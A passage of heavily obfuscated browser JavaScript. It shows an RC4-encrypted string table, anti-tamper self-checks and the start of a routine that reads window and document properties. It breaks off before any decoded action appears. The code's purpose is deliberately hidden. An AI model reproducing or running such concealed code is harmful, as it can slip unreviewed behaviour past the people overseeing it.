44\x31\x68','\x50\x73\x4b\x33\x77\x6f\x49\x77\x42\x73\x4f\x65','\x43\x4d\x4f\x67\x77\x36\x67\x3d','\x77\x36\x2f\x43\x6c\x73\x4f\x6b','\x77\x6f\x33\x44\x6a\x69\x6f\x3d','\x4c\x73\x4b\x45\x4a\x77\x3d\x3d','\x77\x34\x78\x43\x77\x37\x63\x3d','\x64\x57\x76\x43\x71\x51\x3d\x3d','\x77\x35\x66\x43\x69\x4d\x4f\x50','\x56\x38\x4b\x52\x66\x77\x3d\x3d','\x56\x47\x74\x6f','\x46\x73\x4f\x6c\x42\x77\x3d\x3d','\x66\x6e\x76\x43\x73\x73\x4b\x45\x4f\x4d\x4b\x4c','\x77\x34\x33\x43\x71\x63\x4b\x6f\x44\x63\x4f\x4e\x77\x72\x49\x3d','\x4f\x73\x4f\x6f\x41\x53\x72\x44\x69\x73\x4b\x45\x4b\x53\x38\x3d','\x77\x71\x6f\x2f\x77\x37\x63\x3d','\x77\x35\x4c\x43\x75\x63\x4b\x6b\x47\x63\x4f\x4e\x77\x71\x67\x3d','\x57\x32\x42\x52','\x57\x4d\x4b\x77\x58\x63\x4b\x5a\x4b\x38\x4f\x4a\x51\x47\x35\x47\x64\x67\x3d\x3d','\x50\x78\x45\x4e\x46\x73\x4f\x73\x47\x73\x4f\x54\x45\x38\x4b\x35\x77\x37\x34\x3d','\x77\x72\x58\x44\x67\x44\x49\x3d','\x4b\x63\x4b\x67\x66\x30\x72\x44\x69\x69\x4d\x3d','\x77\x6f\x6e\x44\x6a\x67\x6b\x34\x62\x63\x4b\x52\x43\x63\x4b\x44','\x77\x70\x76\x44\x68\x73\x4f\x39\x65\x38\x4b\x50\x77\x35\x73\x2f\x77\x37\x62\x43\x68\x73\x4b\x70\x77\x71\x7a\x44\x73\x4d\x4f\x5a\x77\x36\x39\x45\x61\x55\x33\x43\x68\x6b\x33\x44\x75\x63\x4b\x78\x77\x34\x73\x33\x77\x70\x52\x42\x66\x4d\x4f\x49\x4a\x63\x4f\x33\x77\x70\x37\x43\x6b\x47\x56\x48\x77\x72\x51\x50\x77\x6f\x37\x43\x6b\x77\x31\x31\x53\x77\x3d\x3d','\x52\x78\x76\x43\x74\x77\x3d\x3d','\x52\x38\x4b\x41\x42\x4d\x4f\x68','\x77\x37\x39\x55\x66\x51\x3d\x3d','\x42\x6a\x77\x70','\x77\x35\x51\x51\x77\x34\x77\x3d','\x47\x53\x72\x43\x76\x77\x3d\x3d','\x77\x35\x6c\x33\x77\x35\x77\x3d','\x64\x4d\x4b\x58\x4a\x51\x3d\x3d','\x4f\x73\x4f\x31\x4e\x73\x4b\x4f','\x57\x73\x4b\x46\x44\x77\x3d\x3d','\x49\x38\x4b\x45\x57\x63\x4f\x6f\x63\x6e\x6f\x45\x77\x6f\x5a\x4f\x63\x6b\x49\x68\x77\x70\x58\x43\x6b\x38\x4b\x54\x77\x37\x4c\x44\x67\x4d\x4f\x67\x55\x73\x4f\x64\x58\x44\x54\x43\x6b\x44\x52\x4c\x55\x57\x52\x58\x77\x34\x5a\x5a\x77\x72\x58\x43\x74\x69\x59\x48\x50\x41\x78\x66\x52\x38\x4f\x34\x77\x6f\x51\x3d','\x50\x38\x4f\x7a\x77\x37\x6b\x3d','\x77\x36\x54\x43\x6e\x73\x4f\x54\x77\x72\x72\x44\x6b\x54\x54\x44\x69\x38\x4f\x35','\x46\x63\x4b\x66\x44\x77\x3d\x3d','\x77\x35\x66\x43\x70\x4d\x4f\x69\x77\x71\x6a\x44\x6b\x54\x45\x3d','\x77\x35\x33\x43\x74\x4d\x4b\x72\x44\x4d\x4f\x36\x77\x71\x2f\x44\x74\x38\x4b\x4a\x77\x34\x74\x55','\x52\x48\x70\x36','\x59\x63\x4b\x6f\x49\x38\x4f\x53\x4a\x4d\x4b\x73\x77\x6f\x4e\x5a\x77\x71\x6f\x72\x45\x54\x68\x6b\x53\x6a\x31\x39\x42\x31\x4c\x43\x6d\x4d\x4b\x45\x42\x63\x4b\x2f\x77\x37\x37\x43\x6b\x7a\x4d\x54\x77\x6f\x76\x44\x73\x67\x3d\x3d','\x51\x63\x4f\x59\x65\x63\x4b\x5a\x46\x67\x3d\x3d','\x41\x63\x4f\x6a\x77\x36\x59\x3d','\x77\x37\x37\x43\x73\x73\x4b\x34','\x65\x48\x48\x43\x74\x63\x4b\x4e','\x77\x35\x39\x36\x4a\x6d\x58\x44\x6d\x67\x77\x77\x64\x4d\x4b\x42\x4d\x69\x35\x61\x77\x34\x35\x39\x77\x71\x4c\x44\x72\x4d\x4f\x31\x4f\x63\x4f\x30\x49\x79\x34\x68\x77\x35\x6a\x43\x6d\x6b\x74\x72\x4d\x63\x4f\x6e\x59\x6e\x38\x6a\x44\x63\x4f\x2f\x4e\x4d\x4b\x42\x53\x63\x4f\x74\x49\x52\x38\x36','\x77\x70\x37\x44\x6a\x6a\x55\x6e\x64\x73\x4b\x64','\x77\x34\x6e\x43\x70\x4d\x4f\x70','\x4b\x73\x4f\x45\x77\x37\x6f\x3d','\x54\x53\x6f\x45\x77\x36\x51\x36\x4f\x58\x51\x30','\x77\x35\x62\x43\x6f\x4d\x4f\x38','\x4b\x63\x4b\x30\x77\x36\x77\x3d','\x62\x4d\x4b\x4e\x4c\x67\x3d\x3d','\x43\x38\x4f\x64\x77\x36\x6f\x3d','\x44\x73\x4b\x73\x77\x34\x50\x43\x74\x51\x3d\x3d','\x4b\x55\x48\x44\x68\x41\x3d\x3d','\x44\x6d\x73\x73','\x77\x72\x51\x42\x50\x68\x4c\x44\x6a\x73\x4f\x75','\x4d\x4d\x4b\x57\x42\x63\x4f\x37\x46\x47\x41\x3d','\x59\x6d\x76\x43\x72\x38\x4b\x4c','\x47\x6d\x38\x61\x77\x36\x49\x36\x4f\x51\x3d\x3d','\x4c\x54\x48\x43\x6e\x4d\x4b\x38','\x4d\x63\x4b\x53\x47\x77\x3d\x3d','\x77\x35\x34\x57\x77\x37\x63\x3d','\x77\x70\x6e\x44\x6e\x47\x6f\x6e','\x64\x73\x4b\x64\x58\x4d\x4b\x49','\x4c\x78\x77\x59\x4d\x4d\x4f\x47\x47\x4d\x4f\x53','\x77\x37\x4c\x44\x6c\x45\x41\x3d','\x77\x36\x33\x44\x6b\x47\x77\x38\x56\x63\x4f\x42\x4d\x41\x3d\x3d','\x4f\x4d\x4f\x32\x77\x71\x41\x3d','\x4b\x54\x37\x43\x75\x63\x4b\x62\x50\x4d\x4b\x4b\x77\x71\x64\x6a\x46\x57\x49\x3d','\x41\x6d\x55\x7a\x77\x34\x67\x61\x41\x6a\x31\x70\x77\x34\x4a\x79\x66\x51\x3d\x3d','\x54\x38\x4f\x6b\x49\x77\x3d\x3d','\x41\x47\x63\x2b','\x4c\x33\x49\x38','\x65\x73\x4f\x70\x42\x69\x72\x44\x6d\x38\x4b\x66','\x44\x43\x37\x43\x6e\x77\x3d\x3d','\x44\x52\x41\x32\x42\x42\x4d\x65\x77\x36\x58\x44\x69\x51\x58\x44\x6d\x38\x4b\x2b','\x43\x68\x6f\x36\x41\x67\x41\x4c\x77\x37\x58\x44\x6d\x41\x3d\x3d','\x4c\x67\x77\x51\x77\x72\x70\x78\x56\x4d\x4b\x54\x77\x34\x45\x53\x77\x71\x6f\x2b','\x77\x72\x77\x42\x4d\x67\x44\x44\x6e\x63\x4f\x68\x77\x70\x37\x43\x69\x67\x3d\x3d','\x50\x4d\x4f\x4f\x46\x51\x3d\x3d','\x77\x34\x62\x44\x71\x63\x4f\x78','\x49\x73\x4b\x68\x65\x77\x3d\x3d','\x77\x36\x48\x43\x69\x73\x4f\x6b','\x47\x4d\x4b\x53\x48\x38\x4f\x35','\x4e\x63\x4f\x41\x77\x35\x59\x52\x77\x70\x33\x43\x6f\x77\x45\x3d','\x46\x38\x4b\x51\x77\x34\x49\x3d','\x77\x71\x39\x32\x4f\x63\x4b\x41\x77\x71\x2f\x44\x6b\x63\x4f\x56\x77\x37\x6c\x32\x43\x69\x50\x44\x67\x38\x4b\x6f\x4b\x47\x4e\x77\x59\x45\x58\x44\x74\x41\x3d\x3d','\x65\x63\x4f\x55\x45\x45\x7a\x44\x72\x51\x3d\x3d','\x61\x68\x78\x6c\x61\x38\x4f\x66\x77\x36\x44\x43\x75\x63\x4f\x54\x77\x35\x72\x44\x68\x69\x44\x43\x68\x77\x58\x44\x67\x52\x78\x66\x63\x6a\x77\x4f\x41\x63\x4f\x6e\x44\x31\x67\x62\x43\x6b\x48\x44\x6b\x6b\x68\x39\x46\x73\x4f\x65\x4e\x68\x67\x41\x4b\x38\x4f\x54\x77\x35\x34\x4b\x4d\x45\x59\x3d','\x52\x68\x72\x43\x73\x41\x3d\x3d','\x77\x71\x2f\x44\x72\x79\x55\x64\x77\x34\x73\x72','\x66\x78\x44\x43\x6c\x77\x3d\x3d','\x77\x37\x52\x77\x77\x37\x45\x4e\x50\x51\x38\x3d','\x55\x67\x6a\x44\x76\x51\x77\x3d','\x77\x70\x37\x44\x6b\x77\x4d\x3d','\x58\x42\x54\x43\x75\x38\x4f\x46\x51\x44\x45\x3d','\x55\x6c\x46\x37\x77\x36\x49\x52\x55\x41\x3d\x3d','\x43\x4d\x4f\x31\x4b\x41\x3d\x3d','\x4b\x43\x72\x43\x69\x38\x4b\x78\x46\x4d\x4b\x32\x50\x63\x4f\x6b\x77\x71\x73\x3d','\x77\x36\x6f\x70\x77\x71\x54\x43\x6e\x46\x35\x56','\x62\x38\x4f\x46\x4d\x41\x3d\x3d','\x77\x36\x78\x68\x62\x41\x3d\x3d','\x59\x51\x30\x65\x45\x63\x4f\x4b','\x4a\x73\x4b\x48\x77\x34\x67\x3d','\x77\x35\x37\x43\x6d\x38\x4b\x31','\x41\x63\x4f\x49\x61\x63\x4f\x42\x77\x70\x51\x76','\x77\x70\x58\x43\x6c\x73\x4b\x78\x52\x38\x4f\x73\x4c\x67\x3d\x3d','\x4f\x77\x49\x53\x77\x72\x78\x67','\x77\x37\x33\x43\x70\x63\x4b\x57','\x48\x73\x4b\x6f\x77\x70\x55\x3d','\x77\x34\x76\x43\x73\x73\x4b\x75\x47\x38\x4f\x66\x77\x71\x6e\x44\x76\x63\x4b\x4a\x77\x36\x34\x3d','\x50\x73\x4f\x41\x77\x34\x77\x69\x77\x6f\x44\x43\x70\x67\x3d\x3d','\x61\x30\x76\x43\x6a\x51\x3d\x3d','\x77\x34\x62\x44\x74\x4d\x4f\x6b','\x77\x70\x56\x44\x77\x34\x41\x4d\x53\x63\x4f\x45\x77\x72\x6c\x41\x77\x72\x4c\x44\x68\x67\x3d\x3d','\x53\x4d\x4b\x69\x50\x51\x3d\x3d','\x77\x36\x62\x44\x6b\x48\x59\x50\x53\x4d\x4f\x45','\x63\x58\x74\x5a','\x44\x52\x2f\x43\x6f\x4d\x4f\x4f\x57\x41\x3d\x3d','\x4a\x42\x48\x43\x76\x67\x3d\x3d','\x4e\x4d\x4f\x34\x77\x71\x74\x59\x59\x4d\x4f\x2b\x77\x36\x66\x43\x6b\x77\x3d\x3d','\x41\x68\x6f\x32\x45\x42\x4d\x45','\x57\x43\x6a\x44\x67\x41\x3d\x3d','\x4b\x43\x30\x54','\x77\x71\x39\x57\x62\x43\x54\x44\x67\x6a\x41\x75\x49\x73\x4b\x53\x63\x33\x39\x38\x77\x37\x39\x30\x77\x36\x37\x44\x71\x77\x3d\x3d','\x77\x72\x63\x65\x48\x77\x3d\x3d','\x41\x38\x4f\x39\x4f\x51\x3d\x3d','\x41\x38\x4b\x58\x57\x67\x3d\x3d','\x77\x34\x37\x43\x73\x4d\x4b\x2f\x47\x63\x4f\x51\x77\x71\x37\x44\x6a\x4d\x4b\x4a\x77\x37\x4a\x55\x77\x34\x6e\x44\x72\x4d\x4f\x32\x64\x6c\x7a\x43\x6d\x48\x6b\x3d','\x63\x73\x4f\x72\x77\x34\x78\x51\x49\x38\x4f\x72\x77\x72\x72\x43\x69\x41\x59\x3d','\x77\x36\x74\x6c\x77\x37\x4d\x44\x50\x51\x3d\x3d','\x77\x71\x4d\x66\x77\x6f\x6b\x3d','\x50\x4d\x4f\x2f\x4d\x63\x4b\x48\x4c\x4d\x4f\x31','\x51\x73\x4f\x37\x48\x51\x3d\x3d','\x62\x38\x4b\x49\x62\x41\x3d\x3d','\x59\x6e\x4c\x43\x71\x63\x4b\x45\x4a\x63\x4b\x4e\x77\x6f\x70\x6a\x48\x69\x76\x43\x72\x77\x3d\x3d','\x55\x52\x48\x44\x70\x4d\x4b\x53\x4d\x57\x78\x5a','\x4d\x53\x48\x43\x67\x63\x4b\x7a\x42\x73\x4b\x33','\x55\x6a\x33\x44\x67\x51\x3d\x3d','\x65\x73\x4f\x38\x54\x41\x3d\x3d','\x57\x46\x4e\x64','\x77\x71\x7a\x44\x74\x6a\x49\x4a\x77\x35\x59\x33\x51\x33\x45\x74\x52\x7a\x6e\x43\x6c\x7a\x6e\x44\x70\x73\x4f\x71\x77\x6f\x51\x75\x42\x4d\x4b\x5a\x77\x71\x72\x43\x6d\x41\x3d\x3d','\x55\x67\x46\x47','\x45\x6c\x72\x44\x75\x63\x4b\x4a\x77\x71\x2f\x44\x6d\x30\x64\x38\x62\x54\x39\x64\x77\x37\x72\x44\x6f\x4d\x4b\x64\x77\x6f\x37\x43\x73\x56\x52\x47\x77\x35\x48\x43\x6b\x54\x6e\x43\x73\x38\x4f\x39\x4f\x78\x64\x74','\x46\x6c\x46\x72','\x77\x36\x70\x6d\x66\x4d\x4b\x62\x77\x37\x54\x44\x67\x38\x4b\x56','\x42\x6c\x55\x68\x77\x36\x31\x58\x58\x77\x54\x44\x74\x4d\x4f\x59','\x55\x67\x33\x44\x76\x63\x4b\x63\x4c\x41\x3d\x3d','\x4c\x4d\x4b\x2f\x57\x77\x3d\x3d','\x43\x31\x6a\x44\x71\x4d\x4b\x4c\x77\x72\x37\x44\x75\x6e\x34\x3d','\x47\x47\x4c\x43\x67\x52\x51\x3d','\x57\x44\x5a\x5a','\x54\x4d\x4f\x43\x66\x63\x4f\x4b\x77\x6f\x34\x6b\x59\x51\x3d\x3d','\x45\x63\x4b\x74\x77\x34\x37\x43\x76\x73\x4f\x64\x77\x34\x44\x43\x67\x38\x4b\x65\x4a\x67\x3d\x3d','\x55\x52\x35\x6e\x53\x63\x4b\x63\x77\x72\x38\x3d','\x56\x58\x4e\x59','\x47\x48\x76\x43\x68\x78\x73\x50\x77\x34\x67\x71\x77\x37\x41\x68\x77\x72\x39\x4f\x77\x6f\x39\x65\x4c\x33\x78\x4b\x77\x72\x5a\x6b\x77\x6f\x4c\x43\x6c\x6e\x63\x72\x54\x73\x4b\x45\x4f\x52\x58\x44\x6b\x73\x4b\x51\x57\x52\x2f\x43\x70\x52\x4d\x70\x44\x41\x3d\x3d','\x51\x38\x4f\x75\x63\x69\x66\x44\x69\x6c\x33\x44\x76\x4d\x4f\x46\x61\x38\x4b\x6a\x77\x34\x7a\x44\x68\x51\x3d\x3d','\x47\x48\x76\x43\x68\x78\x73\x50\x77\x34\x67\x47','\x57\x73\x4f\x48\x5a\x4d\x4f\x49\x77\x6f\x6b\x72\x66\x77\x34\x3d','\x48\x55\x59\x39','\x52\x38\x4b\x53\x54\x4d\x4b\x49\x77\x36\x2f\x43\x6f\x73\x4f\x36\x77\x72\x68\x65','\x56\x4d\x4b\x56\x52\x4d\x4b\x49\x77\x36\x66\x43\x71\x73\x4f\x35\x77\x72\x67\x61\x77\x6f\x54\x43\x6b\x6a\x49\x6d\x57\x38\x4f\x43\x58\x38\x4f\x67\x77\x34\x6a\x43\x70\x4d\x4b\x44\x57\x77\x3d\x3d'];(function(_0x198099,_0x37950f){var _0x54811c=function(_0x26146c){while(--_0x26146c){_0x198099['\x70\x75\x73\x68'](_0x198099['\x73\x68\x69\x66\x74']());}};var _0x5b1f8c=function(){var _0x14865a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4906d8,_0x21360e,_0x2504f5,_0x387cc6){_0x387cc6=_0x387cc6||{};var _0x514ade=_0x21360e+'\x3d'+_0x2504f5;var _0x2ca7e0=0x0;for(var _0x2ca7e0=0x0,_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];_0x2ca7e0<_0x1a1d87;_0x2ca7e0++){var _0x25ab9d=_0x4906d8[_0x2ca7e0];_0x514ade+='\x3b\x20'+_0x25ab9d;var _0x2ce30e=_0x4906d8[_0x25ab9d];_0x4906d8['\x70\x75\x73\x68'](_0x2ce30e);_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];if(_0x2ce30e!==!![]){_0x514ade+='\x3d'+_0x2ce30e;}}_0x387cc6['\x63\x6f\x6f\x6b\x69\x65']=_0x514ade;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xf2ffb0,_0x2bc0ab){_0xf2ffb0=_0xf2ffb0||function(_0x11c968){return _0x11c968;};var _0x3affb7=_0xf2ffb0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2bc0ab['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b5e50=function(_0x57a385,_0x33407b){_0x57a385(++_0x33407b);};_0x4b5e50(_0x54811c,_0x37950f);return _0x3affb7?decodeURIComponent(_0x3affb7[0x1]):undefined;}};var _0xf4ed87=function(){var _0x1fea72=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1fea72['\x74\x65\x73\x74'](_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf4ed87;var _0x4c46a2='';var _0x52927d=_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52927d){_0x14865a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52927d){_0x4c46a2=_0x14865a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5b1f8c();}(_0xd35a,0xe6));var _0xad35=function(_0x198099,_0x37950f){_0x198099=_0x198099-0x0;var _0x54811c=_0xd35a[_0x198099];if(_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570d99=function(){return this;};var _0x5b1f8c=_0x570d99();var _0x14865a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5b1f8c['\x61\x74\x6f\x62']||(_0x5b1f8c['\x61\x74\x6f\x62']=function(_0x4906d8){var _0x21360e=String(_0x4906d8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2504f5=0x0,_0x387cc6,_0x514ade,_0x1e6cef=0x0,_0x2ca7e0='';_0x514ade=_0x21360e['\x63\x68\x61\x72\x41\x74'](_0x1e6cef++);~_0x514ade&&(_0x387cc6=_0x2504f5%0x4?_0x387cc6*0x40+_0x514ade:_0x514ade,_0x2504f5++%0x4)?_0x2ca7e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x387cc6>>(-0x2*_0x2504f5&0x6)):0x0){_0x514ade=_0x14865a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x514ade);}return _0x2ca7e0;});}());var _0x1a1d87=function(_0x25ab9d,_0x2ce30e){var _0xf2ffb0=[],_0x2bc0ab=0x0,_0x11c968,_0x3affb7='',_0x4b5e50='';_0x25ab9d=atob(_0x25ab9d);for(var _0x57a385=0x0,_0x33407b=_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x57a385<_0x33407b;_0x57a385++){_0x4b5e50+='\x25'+('\x30\x30'+_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57a385)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x25ab9d=decodeURIComponent(_0x4b5e50);for(var _0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0xf2ffb0[_0xf4ed87]=_0xf4ed87;}for(_0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87]+_0x2ce30e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf4ed87%_0x2ce30e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;}_0xf4ed87=0x0;_0x2bc0ab=0x0;for(var _0x1fea72=0x0;_0x1fea72<_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x1fea72++){_0xf4ed87=(_0xf4ed87+0x1)%0x100;_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87])%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;_0x3affb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1fea72)^_0xf2ffb0[(_0xf2ffb0[_0xf4ed87]+_0xf2ffb0[_0x2bc0ab])%0x100]);}return _0x3affb7;};_0xad35['\x72\x63\x34']=_0x1a1d87;_0xad35['\x64\x61\x74\x61']={};_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c46a2=_0xad35['\x64\x61\x74\x61'][_0x198099];if(_0x4c46a2===undefined){if(_0xad35['\x6f\x6e\x63\x65']===undefined){var _0x52927d=function(_0x5e9e2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e9e2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37ac6c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37ac6c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44b183){if(!Boolean(~_0x44b183)){return _0x44b183;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2a8765){for(var _0x306458=0x0,_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x306458<_0x2928c1;_0x306458++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2a8765(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52927d(_0xad35)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xad35['\x6f\x6e\x63\x65']=!![];}_0x54811c=_0xad35['\x72\x63\x34'](_0x54811c,_0x37950f);_0xad35['\x64\x61\x74\x61'][_0x198099]=_0x54811c;}else{_0x54811c=_0x4c46a2;}return _0x54811c;};(function(){var _0x1a3b46=function(){var _0x198099=!![];return function(_0x37950f,_0x54811c){var _0x26146c=_0x198099?function(){if(_0x54811c){var _0x468aa=_0x54811c['\x61\x70\x70\x6c\x79'](_0x37950f,arguments);_0x54811c=null;return _0x468aa;}}:function(){};_0x198099=![];return _0x26146c;};}();var _0x1875dc={'\x41\x72\x48':function _0x1385d6(_0x3c8c62,_0x4947bf){return _0x3c8c62(_0x4947bf);},'\x65\x42\x4e':function _0xc417e6(_0x4cb452,_0x1bf6d9){return _0x4cb452%_0x1bf6d9;},'\x5a\x45\x45':function _0x14abe2(_0x4e800f,_0x471b91){return _0x4e800f==_0x471b91;},'\x44\x6e\x50':function _0x5cb7c2(_0x7eda3c,_0x4825cc){return _0x7eda3c/_0x4825cc;},'\x41\x62\x43':function _0x4ca43e(_0x4fc936,_0x43e58a){return _0x4fc936|_0x43e58a;},'\x59\x78\x48':function _0x4295c5(_0x58b6c1,_0x4952d1){return _0x58b6c1/_0x4952d1;},'\x49\x6c\x64':function _0x3a60da(_0xc6f1ff,_0x507267){return _0xc6f1ff<_0x507267;},'\x73\x53\x68':function _0x142bee(_0x2e1d83){return _0x2e1d83();},'\x56\x42\x68':function _0x9f37b(_0x57e4ee,_0x501a71){return _0x57e4ee%_0x501a71;},'\x6f\x44\x75':function _0x22ca23(_0x39c16f,_0x3d7b18){return _0x39c16f%_0x3d7b18;},'\x4d\x77\x46':function _0x1ecc9a(_0x699d6d,_0x2e637b){return _0x699d6d==_0x2e637b;},'\x62\x65\x71':function _0x5b4af1(_0x1b6135,_0x6fe79){return _0x1b6135!==_0x6fe79;},'\x76\x6d\x4a':function _0x42ce06(_0x25e7fe,_0x51edd7){return _0x25e7fe+_0x51edd7;},'\x51\x6a\x70':function _0x335a98(_0x2e4931,_0x9f212a){return _0x2e4931===_0x9f212a;},'\x79\x61\x67':function _0x2e795d(_0x589749,_0x5a5b48){return _0x589749(_0x5a5b48);},'\x76\x76\x70':function _0x3d9643(_0x32bdf0,_0xc71cbc){return _0x32bdf0(_0xc71cbc);},'\x67\x64\x6a':function _0x5a142a(_0x75f506,_0x5e1214){return _0x75f506>_0x5e1214;},'\x5a\x4b\x68':function _0x493e5e(_0x5aa9d9,_0x289b0f){return _0x5aa9d9-_0x289b0f;},'\x54\x4a\x72':function _0x1050e7(_0x2152e6,_0x145c8a){return _0x2152e6(_0x145c8a);},'\x69\x7a\x4d':function _0x3cae98(_0x99fe66,_0x1be3da){return _0x99fe66==_0x1be3da;},'\x59\x6b\x57':function _0x5e9c0f(_0x28c1bc,_0x3d6235){return _0x28c1bc==_0x3d6235;},'\x6b\x67\x52':function _0x3f6f22(_0x2997e6,_0x31a905){return _0x2997e6(_0x31a905);},'\x50\x45\x5a':function _0x264444(_0x4f207f,_0x1e6e4f){return _0x4f207f==_0x1e6e4f;},'\x55\x61\x46':function _0x39a68f(_0x3b45d7,_0x564bb4){return _0x3b45d7+_0x564bb4;}};var _0x754246=this[_0xad35('0x0', '\x64\x55\x38\x49')];var _0x445d16=_0x754246[_0xad35('0x1', '\x2a\x79\x43\x50')];var _0x543597='';var _0x214183='';if(_0x1875dc[_0xad35('0x2', '\x52\x55\x71\x66')](typeof _0x754246[_0xad35('0x3', '\x56\x62\x43\x71')],_0xad35('0x4', '\x47\x62\x46\x70'))){_0x543597=_0x754246[_0xad35('0x5', '\x65\x4e\x72\x43')];_0x214183=_0x543597[_0xad35('0x6', '\x56\x72\x41\x28')];}var _0x40d1dc=_0x754246[_0xad35('0x7', '\x71\x77\x29\x67')];var _0x2f2b53=_0x754246[_0xad35('0x8', '\x6a\x58\x7a\x28')];var _0x2aabc8=new _0x754246[_0xad35('0x9', '\x26\x78\x70\x5a')]()[_0xad35('0xa', '\x44\x32\x55\x55')]();var _0x3b8037='';function _0x4f7a09(_0x1b431e){var _0x4e817d={'\x6f\x55\x78':function _0x4b0e0a(_0x5a02de,_0x462245){return _0x5a02de<_0x462245;},'\x49\x72\x71':function 